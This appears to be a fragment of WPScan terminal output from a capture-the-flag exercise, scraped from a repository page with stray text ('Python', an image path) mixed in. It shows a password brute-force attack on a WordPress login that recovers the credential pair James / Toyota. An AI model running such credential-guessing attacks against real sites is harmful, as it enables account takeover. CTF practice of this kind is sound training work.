 | Found By: Direct Access (Aggressive Detection)
[+] Performing password attack on Wp Login against 5 user/s
[SUCCESS] - James / Toyota
Trying Kevin / modeling Time: 00:00:39 <================================================================= > (2389 / 2872) 83.18% ETA: ??:??:??
Languages and Frameworks
[!] Valid Combinations Found:
| Username: James, Password: Toyota
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Wed Mar 26 00:23:31 2025
[+] Requests Done: 2530
[+] Cached Requests: 40
[+] Data Sent: 920.166 KB
Python
[+] Data Received: 13.191 MB
[+] Memory used: 313.219 MB
[+] Elapsed time: 00:00:55
→ flag-2 git:(master) ✗